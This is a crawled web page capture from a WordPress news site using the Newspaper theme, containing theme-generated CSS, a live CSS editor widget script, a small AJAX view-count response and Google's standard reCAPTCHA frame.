							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #4ac5db;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #4ac5db !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:Tahoma, Verdana, Geneva;
	font-size:17px;
	line-height:31px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696ec77a0ca27"></textarea>
						<div id="td_live_css_uid_1_696ec77a0ca27" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696ec77a0ca27');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696ec77a0ca27");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: 44
content:
{"143786":77}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ON-_7O6r_22iRqokg_zyIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768867713836');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>